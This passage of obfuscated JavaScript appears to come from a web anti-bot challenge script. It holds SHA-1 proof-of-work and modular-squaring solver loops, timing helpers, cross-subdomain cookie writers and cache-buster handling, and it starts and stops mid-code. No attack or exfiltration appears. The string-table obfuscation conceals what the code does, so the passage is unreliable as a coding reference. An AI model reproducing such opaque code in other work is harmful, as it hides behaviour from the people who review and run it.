_0x574df6=_0x3019c2;this[_0x574df6(0x3d8)](_0x11b5c2+_0x316260+_0x574df6(0x351));},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x34b)+_0x3019c2(0x164)+'l']=function(_0x56fcac){var _0x131a65=_0x3019c2;this[_0x131a65(0x39c)+_0x131a65(0x15b)]&&this[_0x131a65(0x291)](_0x56fcac);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x213)]=function(_0x9e776){var _0x4bb313=_0x3019c2,_0x2e92a9=(_0x9e776=_0x11b5c2+_0x9e776)+_0x4bb313(0x411);this[_0x4bb313(0x3d8)](_0x2e92a9),performance[_0x4bb313(0x402)+_0x4bb313(0x2e2)+'s'](_0x9e776),performance[_0x4bb313(0x485)+'e'](_0x9e776,_0x9e776+_0x4bb313(0x351),_0x2e92a9);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2e8)+_0x3019c2(0x3e5)]=function(_0x38149f){var _0x31d6fd=_0x3019c2;this[_0x31d6fd(0x39c)+_0x31d6fd(0x15b)]&&this[_0x31d6fd(0x213)](_0x38149f);},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x2bf)+'y']=function(){var _0x263820=_0x3019c2;return performance[_0x263820(0x3a8)+_0x263820(0x2f8)+_0x263820(0x415)](_0x263820(0x485)+'e')[_0x263820(0x493)](function(_0x24a937){var _0x1185c1=_0x263820;return 0x0===_0x24a937[_0x1185c1(0x131)][_0x1185c1(0x1aa)+'f'](_0x11b5c2);})[_0x263820(0x107)](function(_0x312cc4,_0xa482b1){var _0x1f3e76=_0x263820;return _0x312cc4[_0xa482b1[_0x1f3e76(0x131)][_0x1f3e76(0x2cb)+'e'](_0x11b5c2,'')]=_0xa482b1[_0x1f3e76(0x10d)+'on'],_0x312cc4;},{});},_0x5b3bbe[_0x3019c2(0x274)+_0x3019c2(0x1d4)][_0x3019c2(0x3d8)]=function(_0x247dc6){var _0x284f84=_0x3019c2;performance[_0x284f84(0x402)+_0x284f84(0x33e)]&&performance[_0x284f84(0x402)+_0x284f84(0x33e)](_0x247dc6),performance[_0x284f84(0x3d8)]&&performance[_0x284f84(0x3d8)](_0x247dc6);},_0x5b3bbe;}());function _0x2c4f3d(){var _0x584e40=_0x1ba505;return Date[_0x584e40(0x1e6)]?Date[_0x584e40(0x1e6)]():new Date()[_0x584e40(0x228)+'e']();}_0x31b14b[_0x1ba505(0xcf)+_0x1ba505(0x309)+_0x1ba505(0x458)]=_0x5d2ddc;var _0x3b57a8=(function(){var _0x155ee3=_0x1ba505;function _0x5c8823(){var _0x317e8c=a1_0x1f24;this[_0x317e8c(0x103)]={},this[_0x317e8c(0x485)+'es']={};}return _0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x291)]=function(_0x581989){var _0x316a39=_0x155ee3;this[_0x316a39(0x103)][_0x581989]=_0x2c4f3d();},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x34b)+_0x155ee3(0x164)+'l']=function(_0x2a0649){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x213)]=function(_0x27659c){var _0x528f64=_0x155ee3;this[_0x528f64(0x485)+'es'][_0x27659c]=_0x2c4f3d()-this[_0x528f64(0x103)][_0x27659c];},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2e8)+_0x155ee3(0x3e5)]=function(_0x15dc00){},_0x5c8823[_0x155ee3(0x274)+_0x155ee3(0x1d4)][_0x155ee3(0x2bf)+'y']=function(){var _0xd069cf=_0x155ee3;return this[_0xd069cf(0x485)+'es'];},_0x5c8823;}());_0x31b14b[_0x1ba505(0x251)+_0x1ba505(0x401)]=_0x3b57a8;},0x7d1:function(_0x534a3e,_0x22fb2e){'use strict';var _0xd7bd91=a1_0x1f24;Object[_0xd7bd91(0x482)+_0xd7bd91(0xd3)+'ty'](_0x22fb2e,_0xd7bd91(0x153)+_0xd7bd91(0x10f),{'value':!0x0}),_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=void 0x0,_0x22fb2e[_0xd7bd91(0x205)+_0xd7bd91(0x24e)]=function(_0x18562d,_0x4f6add,_0x252f91,_0x168d71){var _0x359d84=_0xd7bd91;_0x18562d[_0x359d84(0x1e9)](function(_0x5760cb){var _0x5d8b34=_0x359d84;if(null!==_0x5760cb){var _0x3b4a3a=function(_0x4a92c3){var _0x495a3d=a1_0x1f24;try{var _0x3eb013=JSON[_0x495a3d(0x3ed)](atob(_0x4a92c3));return{'ok':{'i':JSON[_0x495a3d(0x3ed)](_0x3eb013['c']),'r':_0x4a92c3}};}catch(_0x3848fd){return{'err':_0x3848fd};}}(_0x5760cb);_0x5d8b34(0x397)in _0x3b4a3a?_0x168d71({'h':null,'t':0x0,'i':btoa(JSON[_0x5d8b34(0x35a)+_0x5d8b34(0x3a0)](_0x5760cb)),'e':_0x3b4a3a[_0x5d8b34(0x397)],'w':null}):_0x4f6add()[_0x5d8b34(0x1e9)](function(_0x2a9f92){return function(_0x13d59b,_0x37dff0){var _0x5af968=a1_0x1f24;if('m'in _0x13d59b['i']){var _0x4d1ba1=BigInt(_0x13d59b['i']['i']),_0x2e635c=BigInt(_0x13d59b['i']['a']),_0x5a4741=BigInt(_0x13d59b['i']['m']),_0xc42709=_0x477f2c(),_0x496ed4=0x0,_0xb92684=function(){try{var r=(0,_0x22fb2e.runBbsBatch)(_0x4d1ba1,_0x2e635c,_0x5a4741,_0x496ed4+1),n=_0x477f2c();if('a'in r)return _0x168d71({h:null,t:n-_0xc42709,i:_0x13d59b.r,e:null,w:r.a.w.toString()}),void _0x252f91(_0x37dff0);_0x4d1ba1=r.b.w,_0x496ed4=r.b.r;}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0xc42709,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0xb92684,0x0);};_0xb92684();}else{var _0x420c34=_0x31f6f8(_0x13d59b['i']['s']),_0x35969f=new Int32Array(_0x31f6f8(_0x13d59b['i']['d'])[_0x5af968(0x44a)]),_0x28e5e4=_0x477f2c(),_0x35e022=0x0,_0x38d8c1=function(){try{var e=_0x60faea(_0x420c34,_0x35969f,_0x35e022),n=e[0],u=e[1];_0x35e022+=u;var c=_0x477f2c();if(n>=0||_0x35e022>=_0x3ad58c)return _0x168d71({h:n>=0?n:null,t:c-_0x28e5e4,i:_0x13d59b.r,e:null,w:null}),void _0x252f91(_0x37dff0);}catch(e){return _0x168d71({h:null,t:_0x477f2c()-_0x28e5e4,i:_0x13d59b.r,e:e,w:null}),void _0x252f91(_0x37dff0);}setTimeout(_0x38d8c1,0x0);};_0x38d8c1();}}(_0x3b4a3a['ok'],_0x2a9f92);});}else _0x168d71({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x260853){_0x168d71({'h':null,'t':0x0,'i':null,'e':_0x260853,'w':null});});};var _0x3ad58c=0x77359400;function _0x31f6f8(_0x336c5c){var _0xdf47b9=_0xd7bd91;return new Uint8Array(_0x336c5c[_0xdf47b9(0x283)](/.{1,2}/g)[_0xdf47b9(0x30a)](function(_0x1d1286){return parseInt(_0x1d1286,0x10);}));}var _0x477f2c=function(){var _0x5c5666=_0xd7bd91;return Date[_0x5c5666(0x1e6)]();};_0x22fb2e[_0xd7bd91(0x3e6)+_0xd7bd91(0x29b)]=function(_0x2edf64,_0x5a4dea,_0x12e19b,_0x149c27){for(var _0x149c14=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x149c14;)for(var _0x3283b7=0x0;_0x3283b7<_0x49ebbf;_0x3283b7++,_0x149c27++){var _0x8f4665=_0x2edf64*_0x2edf64%_0x12e19b;if(_0x8f4665===_0x5a4dea)return{'a':{'w':_0x2edf64,'r':_0x149c27}};_0x2edf64=_0x8f4665;}return{'b':{'w':_0x2edf64,'r':_0x149c27}};};var _0x341f8b=0x3e8,_0x49ebbf=0x1388/0x6,_0xb2459f=new Int32Array(0x50),_0xfe8e9=new ArrayBuffer(0x40),_0x407a3b=new Uint8Array(_0xfe8e9),_0x42afb6=new Int32Array(_0xfe8e9),_0x60faea=function(_0x10ad71,_0x13c469,_0x1632be){var _0x1fbef2=_0xd7bd91,_0x5695af=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x1fbef2(0x44a)])[0x0]?function(_0xabfd6){return _0xabfd6;}:function(_0x11a53c){return _0x11a53c<<0x18&0xff000000|_0x11a53c<<0x8&0xff0000|_0x11a53c>>0x8&0xff00|_0x11a53c>>0x18&0xff;},_0x84f1f2=_0x5695af(_0x13c469[0x0]),_0x30a346=_0x5695af(_0x13c469[0x1]),_0x217803=_0x5695af(_0x13c469[0x2]),_0x205660=_0x5695af(_0x13c469[0x3]),_0x507ea7=_0x5695af(_0x13c469[0x4]);_0x407a3b[_0x1fbef2(0xf9)](_0x10ad71,0x0);for(var _0x3ded32=0x5;_0x3ded32<0x10;_0x3ded32++)_0x42afb6[_0x3ded32]=0x0;var _0x3421bb=0x18;for(_0x407a3b[_0x3421bb++]=0x80;0x3&_0x3421bb;)_0x407a3b[_0x3421bb++]=0x0;for(_0x3421bb>>=0x2;_0x3421bb<0x10;)_0x42afb6[_0x3421bb++]=0x0;_0x42afb6[0xf]=_0x5695af(0xc0);for(var _0x545bb8=0x0;_0x545bb8<0x10;_0x545bb8++)_0x42afb6[_0x545bb8]=_0x5695af(_0x42afb6[_0x545bb8]);for(var _0x4af5c1=0x0,_0x2418a8=_0x477f2c()+_0x341f8b;_0x477f2c()<_0x2418a8;)for(_0x545bb8=0x0;_0x545bb8<0x1388;_0x545bb8++,_0x4af5c1++){var _0x304064=_0x1632be+_0x4af5c1,_0x5213e5=0x67452301,_0x12bb1c=-0x10325477,_0x18b52a=-0x67452302,_0x2f3184=0x10325476,_0xcfdf3b=-0x3c2d1e10;_0x42afb6[0x4]=_0x5695af(_0x304064),_0xb2459f[_0x1fbef2(0xf9)](_0x42afb6,0x0);for(var _0x3f3c0a=0x10;_0x3f3c0a<0x50;_0x3f3c0a++){var _0x2a2cf7=_0xb2459f[_0x3f3c0a-0x3]^_0xb2459f[_0x3f3c0a-0x8]^_0xb2459f[_0x3f3c0a-0xe]^_0xb2459f[_0x3f3c0a-0x10];_0xb2459f[_0x3f3c0a]=_0x2a2cf7<<0x1|_0x2a2cf7>>>0x1f;}for(var _0x35a6b6=_0x5213e5,_0x2d6554=_0x12bb1c,_0x161958=_0x18b52a,_0x2d0bd7=_0x2f3184,_0x482488=_0xcfdf3b,_0x146977=0x0;_0x146977<0x14;_0x146977++){var _0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|~_0x2d6554&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x5a827999|0x0;_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183;}for(;_0x146977<0x28;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x6ed9eba1|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x3c;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554&_0x161958|_0x2d6554&_0x2d0bd7|_0x161958&_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0x8f1bbcdc|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}for(;_0x146977<0x50;_0x146977++){_0x1d7183=(_0x35a6b6<<0x5|_0x35a6b6>>>0x1b)+(_0x2d6554^_0x161958^_0x2d0bd7)+_0x482488+_0xb2459f[_0x146977]+0xca62c1d6|0x0,(_0x482488=_0x2d0bd7,_0x2d0bd7=_0x161958,_0x161958=_0x2d6554<<0x1e|_0x2d6554>>>0x2,_0x2d6554=_0x35a6b6,_0x35a6b6=_0x1d7183);}if(_0x12bb1c=_0x2d6554+_0x12bb1c|0x0,_0x18b52a=_0x161958+_0x18b52a|0x0,_0x2f3184=_0x2d0bd7+_0x2f3184|0x0,_0xcfdf3b=_0x482488+_0xcfdf3b|0x0,_0x84f1f2===(_0x5213e5=_0x35a6b6+_0x5213e5|0x0)&&_0x30a346===_0x12bb1c&&_0x217803===_0x18b52a&&_0x205660===_0x2f3184&&_0x507ea7===_0xcfdf3b)return[_0x304064,_0x4af5c1];}return[-0x1,_0x4af5c1];};},0xa59:function(_0x16ee74,_0x1c982a,_0x3bc479){'use strict';_0x3bc479['r'](_0x1c982a),_0x3bc479['d'](_0x1c982a,{'getInterrogator':function(){return _0x103459;},'interrogate':function(){return _0x4a828c;},'sha1':function(){return _0x48593b;}});var _0x48593b=_0x3bc479(0xd1a);function _0x103459(){var _0x443f0c=a1_0x1f24;return window[_0x443f0c(0x486)+_0x443f0c(0x14a)+_0x443f0c(0x330)+_0x443f0c(0x257)+_0x443f0c(0x1c1)]&&new window[(_0x443f0c(0x486))+(_0x443f0c(0x14a))+(_0x443f0c(0x330))+(_0x443f0c(0x257))+(_0x443f0c(0x1c1))]();}function _0x4a828c(_0x1b8b7f,_0x287c8b,_0xa8f958,_0xd59183){var _0x534fe3=a1_0x1f24;return _0x1b8b7f?_0x1b8b7f[_0x534fe3(0x133)+_0x534fe3(0x226)](_0x287c8b,_0xa8f958,_0xd59183):new window[(_0x534fe3(0x486))+(_0x534fe3(0x14a))+(_0x534fe3(0x330))+'r'](_0x287c8b)[_0x534fe3(0x133)+_0x534fe3(0x226)](_0xa8f958,_0xd59183);}},0xd0c:function(_0x45bb54,_0x5dbd82){'use strict';var _0x5c1c83=a1_0x1f24;function _0x1af489(_0x4f31e4){var _0x4c736f=a1_0x1f24;return _0x4f31e4[_0x4c736f(0x361)](/[?#]/)[0x0];}function _0xa8febd(_0x123d51){var _0x1da649=a1_0x1f24;return _0x1af489(_0x123d51[_0x1da649(0x2cb)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x4b8f3d(_0x5c8c3d,_0x3db4ec){var _0x1fe40a=a1_0x1f24;for(var _0x20aab7=_0xa8febd(_0x3db4ec),_0x2d5b73=0x0;_0x2d5b73<_0x5c8c3d[_0x1fe40a(0x11a)];_0x2d5b73++){var _0x1b7607=_0x5c8c3d[_0x2d5b73],_0x26833b=_0x1b7607[_0x1fe40a(0x333)+_0x1fe40a(0x11d)](_0x1fe40a(0x3c2));if(_0x26833b&&_0xa8febd(_0x26833b)===_0x20aab7)return _0x1b7607;}return null;}function _0xe7fbca(){var _0x2e4b13=a1_0x1f24,_0x5aa71a='/Fient-Make-at-our-Goes-a-know-And-he-heads-again',_0x1e110f=_0x4b8f3d(document[_0x2e4b13(0x435)+_0x2e4b13(0x33a)+_0x2e4b13(0x28e)+'me'](_0x2e4b13(0x49a)),_0x5aa71a);if(!_0x1e110f)throw new Error((_0x2e4b13(0x409)+_0x2e4b13(0x139)+_0x2e4b13(0x356)+_0x2e4b13(0xcd)+_0x2e4b13(0xe1)+_0x2e4b13(0x2d9)+_0x2e4b13(0x38d)+_0x2e4b13(0x1f1)+_0x2e4b13(0x11d)+'\x20`')[_0x2e4b13(0x2a4)](_0x5aa71a,'`.'));return _0x1e110f;}Object[_0x5c1c83(0x482)+_0x5c1c83(0xd3)+'ty'](_0x5dbd82,_0x5c1c83(0x153)+_0x5c1c83(0x10f),{'value':!0x0}),_0x5dbd82[_0x5c1c83(0x36a)+_0x5c1c83(0x21a)]=_0x1af489,_0x5dbd82[_0x5c1c83(0x464)+_0x5c1c83(0x254)+_0x5c1c83(0x19a)]=_0x4b8f3d,_0x5dbd82[_0x5c1c83(0x191)+_0x5c1c83(0x3e9)+_0x5c1c83(0x46d)+'t']=_0xe7fbca,_0x5dbd82[_0x5c1c83(0x258)+_0x5c1c83(0xe3)]=function(){var _0x12465b=_0x5c1c83;_0x2f534e||(_0x2f534e=_0xe7fbca());if(_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)]){var _0x284bf4=_0x2f534e[_0x12465b(0x23d)+_0x12465b(0x189)],_0x19ec9f=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x172)),_0x590e77=_0x2f534e[_0x12465b(0x333)+_0x12465b(0x11d)](_0x12465b(0x1ad));_0x284bf4[_0x12465b(0x400)+_0x12465b(0x21f)](_0x2f534e);var _0x5151ef=document[_0x12465b(0x304)+_0x12465b(0x3d6)+'t'](_0x12465b(0x49a));null!==_0x19ec9f&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x172),''),null!==_0x590e77&&_0x5151ef[_0x12465b(0x3d5)+_0x12465b(0x11d)](_0x12465b(0x1ad),''),_0x5151ef[_0x12465b(0x3c2)]=_0x9c03f9(_0x2f534e[_0x12465b(0x3c2)]),_0x284bf4[_0x12465b(0x436)+_0x12465b(0x21f)](_0x5151ef),_0x2f534e=_0x5151ef;}},_0x5dbd82[_0x5c1c83(0x2d1)+_0x5c1c83(0x328)+'ze']=_0x9c03f9,_0x5dbd82[_0x5c1c83(0x40d)+_0x5c1c83(0x46f)+_0x5c1c83(0xef)]=function(_0x131017){var _0x39fd77=_0x5c1c83;return/\?cachebuster=/[_0x39fd77(0x161)](_0x131017[_0x39fd77(0x3c2)]);},_0x5dbd82[_0x5c1c83(0xfc)+_0x5c1c83(0x390)+'e']=function(_0x519033,_0x5d00ab){var _0x80e49c=_0x5c1c83,_0x7db5e5=new RegExp(_0x80e49c(0x48a)+_0x5d00ab+(_0x80e49c(0x1b9)+'+)')),_0x2091d3=_0x519033[_0x80e49c(0x283)](_0x7db5e5);if(_0x2091d3)return _0x2091d3[0x2];return null;},_0x5dbd82[_0x5c1c83(0x2cb)+_0x5c1c83(0x11e)+'e']=function(_0x5841d8,_0x5cff13,_0x373795,_0x395e08,_0x2b2a73){var _0x231efc=_0x5c1c83,_0x59428f=function(_0x54e2bb){var _0x59cd0c=a1_0x1f24;for(var _0x5a0c0d=[null],_0x135177=_0x54e2bb[_0x59cd0c(0x361)]('.');_0x135177[_0x59cd0c(0x11a)]>0x1;_0x135177[_0x59cd0c(0x280)]())_0x5a0c0d[_0x59cd0c(0x262)](_0x135177[_0x59cd0c(0x406)]('.'));return _0x5a0c0d;}(location[_0x231efc(0x162)+'me']),_0x20e054=function(_0x436b26){var _0x319a8b=_0x231efc;if(null===_0x436b26)return null;for(var _0x4984fd=0x0;_0x4984fd<_0x436b26[_0x319a8b(0x11a)];++_0x4984fd)if('.'!==_0x436b26[_0x319a8b(0x28b)](_0x4984fd))return _0x436b26[_0x319a8b(0x17c)+_0x319a8b(0x27c)](_0x4984fd);return null;}(_0x395e08);document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);for(var _0x216719=0x0,_0x379194=_0x59428f;_0x216719<_0x379194[_0x231efc(0x11a)];_0x216719++){var _0x43d9cc=_0x379194[_0x216719];_0x20e054!==_0x43d9cc&&(document[_0x231efc(0x35e)]=null===_0x43d9cc?''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)):''[_0x231efc(0x2a4)](_0x5841d8,_0x231efc(0x27d)+_0x231efc(0x1fa)+_0x231efc(0x3ad)+_0x231efc(0x247)+_0x231efc(0x338)+_0x231efc(0x2ae)+_0x231efc(0x181)+_0x231efc(0x2d0)+_0x231efc(0x28c)+_0x231efc(0x45a))[_0x231efc(0x2a4)](_0x43d9cc));}document[_0x231efc(0x35e)]=_0xf63e10(_0x5841d8,_0x5cff13,_0x373795,_0x20e054,_0x2b2a73);},_0x5dbd82[_0x5c1c83(0x44b)+_0x5c1c83(0x14b)]=_0xf63e10,_0x5dbd82[_0x5c1c83(0x42a)+_0x5c1c83(0x447)]=function(_0x390b9a){var _0x28303e=_0x5c1c83;for(var _0x178044=location[_0x28303e(0x162)+'me'][_0x28303e(0x361)]('.');_0x178044[_0x28303e(0x11a)]>0x1;_0x178044[_0x28303e(0x280)]())document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0)+_0x28303e(0x28c)+_0x28303e(0x45a))[_0x28303e(0x2a4)](_0x178044[_0x28303e(0x406)]('.'));document[_0x28303e(0x35e)]=''[_0x28303e(0x2a4)](_0x390b9a,_0x28303e(0x27d)+_0x28303e(0x1fa)+_0x28303e(0x3ad)+_0x28303e(0x247)+_0x28303e(0x338)+_0x28303e(0x2ae)+_0x28303e(0x181)+_0x28303e(0x2d0));},_0x5dbd82[_0x5c1c83(0x436)+_0x5c1c83(0x348)+_0x5c1c83(0x391)]=function(_0x42c9a5,_0x5efe09){var _0x39ba34=_0x5c1c83,_0x54b3c0='?';return _0x42c9a5[_0x39ba34(0x283)](/\?$/)?_0x54b3c0='':-0x1!==_0x42c9a5[_0x39ba34(0x1aa)+'f']('?')&&(_0x54b3c0='&'),_0x42c9a5+_0x54b3c0+_0x5efe09;},_0x5dbd82[_0x5c1c83(0x373)+_0x5c1c83(0x13d)+_0x5c1c83(0x335)]=function(_0x20a40f,_0x410eac){var _0x5e84bd=_0x5c1c83,_0x41d21d=window[_0x20a40f];_0x5e84bd(0x3a6)+'on'==typeof _0x41d21d&&_0x41d21d(_0x410eac);var _0x5f5392={'value':_0x41d21d};Object[_0x5e84bd(0x482)+_0x5e84bd(0xd3)+'ty'](window,_0x20a40f,{'configurable':!0x0,'get':function(){var _0x44189f=_0x5e84bd;return _0x5f5392[_0x44189f(0x110)];},'set':function(_0x4bf07d){var _0x49c04f=_0x5e84bd;_0x5f5392[_0x49c04f(0x110)]=_0x4bf07d,_0x49c04f(0x3a6)+'on'==typeof _0x4bf07d&&_0x4bf07d(_0x410eac);}});},_0x5dbd82[_0x5c1c83(0x17f)+_0x5c1c83(0x1ea)+_0x5c1c83(0x2ed)+'ts']=_0x2f2233,_0x5dbd82[_0x5c1c83(0x284)+_0x5c1c83(0x28d)+_0x5c1c83(0x1ea)+_0x5c1c83(0x1ee)]=function(){var _0x2eed0e=_0x5c1c83;return[_0x2eed0e(0x30e)+_0x2eed0e(0x3de)+_0x2eed0e(0x2b0),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x117),_0x2eed0e(0xeb)+_0x2eed0e(0x21d)+_0x2eed0e(0x2fe)+_0x2eed0e(0x487)][_0x2eed0e(0x493)](_0x2f2233);},_0x5dbd82[_0x5c1c83(0x214)+_0x5c1c83(0x3d9)+'ne']=function(_0x4eaa89){var _0x1bb357=_0x5c1c83,_0x57844d=new RegExp(_0x1bb357(0x35f)+_0x1bb357(0x296)+_0x1bb357(0x352)+_0x1bb357(0x1fc)+_0x1bb357(0xd8)+_0x1bb357(0x326)+_0x1bb357(0x3d1)+_0x1bb357(0x47f)+_0x1bb357(0x2e9)+_0x1bb357(0x3b6)+_0x1bb357(0x26a)+_0x1bb357(0x1f6)+_0x1bb357(0x113)+_0x1bb357(0x1cf)+_0x1bb357(0x441)+_0x1bb357(0x47a)+_0x1bb357(0x2d7)+_0x1bb357(0x26c)+_0x1bb357(0x3b5)+_0x1bb357(0xe4)+_0x1bb357(0x175)+_0x1bb357(0x31b)+_0x1bb357(0x470),'i');return-0x1!==_0x4eaa89[_0x1bb357(0xe9)](_0x57844d);};var _0x2f534e=null;function _0x9c03f9(_0x12b396){var _0x314cc7=_0x5c1c83;return _0x12b396[_0x314cc7(0x361)]('?')[0x0]+(_0x314cc7(0xbd)+_0x314cc7(0x260)+'=')+new Date()[_0x314cc7(0x228)+'e']();}function _0xf63e10(_0x35f3d1,_0x426b2b,_0x3dc22e,_0x2a5f43,_0x1b9ae0){var _0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return 